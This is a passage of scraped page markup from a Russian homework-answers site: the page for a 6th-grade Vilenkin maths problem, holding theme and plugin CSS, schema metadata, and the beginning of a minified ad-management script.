.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html#article","isPartOf":{"@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 395 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.","datePublished":"2021-12-30T08:44:54+00:00","dateModified":"2024-07-11T11:42:10+00:00","mainEntityOfPage":{"@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html"},"wordCount":44,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 6 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html","url":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html","name":"Номер 395 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2. - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-30T08:44:54+00:00","dateModified":"2024-07-11T11:42:10+00:00","description":"Решебник Номер 395 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 395 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2."}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 395 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.&raquo;" href="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 